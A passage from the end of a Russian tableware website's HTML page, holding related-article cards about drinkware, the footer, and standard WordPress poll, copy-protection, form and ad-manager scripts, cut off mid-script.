    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/37-kak-pravilno-derzhat-bokal-s-vinom"><img width="335" height="170" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-80.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-80.jpg 1460w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-80-300x152.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-80-768x389.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-80-1024x519.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/37-kak-pravilno-derzhat-bokal-s-vinom">Полезные советы, как держать бокал с белым и красным вином правильно</a></div><div class="post-card__description">Правила этикета не ограничиваются умением пользоваться</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/39-kruzhki-iz-polimernoy-gliny"><img width="319" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-18.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-18.jpg 1500w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-18-300x207.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-18-768x530.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-18-1024x707.jpg 1024w" sizes="(max-width: 319px) 100vw, 319px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/39-kruzhki-iz-polimernoy-gliny">Как украсить кружку фигурками из полимерной глины, пошаговые подсказки</a></div><div class="post-card__description">Среди многообразия материалов, используемых в декоративно-прикладном</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">52.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/42-turetskie-chashki-dlya-chaya"><img width="329" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-6.jpg 1613w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-6-300x201.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-6-768x514.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-6-1024x686.jpg 1024w" sizes="(max-width: 329px) 100vw, 329px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/42-turetskie-chashki-dlya-chaya">Особенности турецких чашек для чая, основные разновидности</a></div><div class="post-card__description">Культура чаепития — одна из древнейших в мире, имеющая</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/dlya-napitkov/31-french-press-dlya-kofe-i-chaya"><img width="335" height="218" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1.jpg 1500w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-300x195.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-768x500.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-1024x667.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/dlya-napitkov/31-french-press-dlya-kofe-i-chaya">Конструкция френч-пресса для кофе и чая, правила эксплуатации и ухода</a></div><div class="post-card__description">Приготовление чая и кофе — настоящее искусство.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">8.2к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://posuda-expert.ru/kontakty">Контакты</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8922"><a rel="privacy-policy" href="https://posuda-expert.ru/privacy-policy">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Важно знать</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-7825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7825"><a href="https://posuda-expert.ru/skidki-i-aktsii">Скидки и акции</a></li>
<li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://posuda-expert.ru/katalog-magazinov">Каталог магазинов</a></li>
<li id="menu-item-7827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7827"><a href="https://posuda-expert.ru/katalog-fabrik">Каталог фабрик</a></li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://posuda-expert.ru/normativnye-dokumenty">Нормативные документы</a></li>
<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829"><a href="https://posuda-expert.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-8913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://posuda-expert.ru/oprosy">Опросы</a></li>
<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://posuda-expert.ru/znaete-li-vy">Интересные факты</a></li>
</ul></div></div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 posuda-expert.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='dpgcss-css' href='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='login2030-note-css-css' href='https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<script type='text/javascript' id='fab_js-js-extra'>
/* <![CDATA[ */
var myAjaxUrl = {"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"c924879376"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_js-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/jquery.star-rating-svg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='jquerystars-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/js.cookie-2.2.1.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_jqcookie-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/posuda-expert.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"971ff339f2","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"971ff339f2"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/comment-reply.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://posuda-expert.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696594431' id='akismet-frontend-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='dpgjs-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; 